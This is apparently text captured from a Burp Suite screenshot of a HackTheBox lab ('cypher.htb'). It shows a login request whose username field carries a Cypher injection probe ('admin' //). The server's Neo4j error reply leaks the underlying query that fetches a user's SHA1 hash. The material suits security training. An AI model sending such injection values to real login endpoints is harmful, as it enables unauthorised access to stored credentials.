 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 43
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"admin' //",
"password":"admin"
}
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
47 self._connection.fetch_message()
48 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
49 func(*args, **kwargs)
50 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
51 res = self._process_message(tag, fields)
52 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
53 response.on_failure(summary_metadata or {
}
)
54 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
55 raise Neo4jError.hydrate(**metadata)
56 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Query cannot conclude with MATCH (must be a RETURN clause, a FINISH clause, an update clause, a unit subquery call, or a procedure call with no YIELD). (line 1, column 1 (
offset: 0))
57 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' //' return h.value as hash"
58 ^
}
59
60